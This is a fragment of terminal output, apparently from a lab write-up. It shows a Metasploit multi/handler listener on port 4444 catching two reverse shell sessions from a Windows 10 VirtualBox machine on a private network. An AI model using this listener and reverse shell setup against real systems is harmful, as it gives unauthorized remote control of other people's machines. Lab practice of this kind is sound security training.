 LHOST ⇒ 192.168.1.38
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.38:4444
[*] Command shell session 1 opened (192.168.1.38:4444 → 192.168.1.39:50171) at 2024-04-14 07:20:03 -0400
Shell Banner:
Microsoft Windows [Version 10.0.19045.2965]
-----
C:\Users\vboxuser\Downloads>
[*] 192.168.1.39 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.38:4444
[*] Command shell session 2 opened (192.168.1.38:4444 → 192.168.1.39:50200) at 2024-04-14 07:22:48 -0400
Shell Banner:
Microsoft Windows [Version 10.0.19045.2965]
-----
C:\Users\vboxuser\Downloads>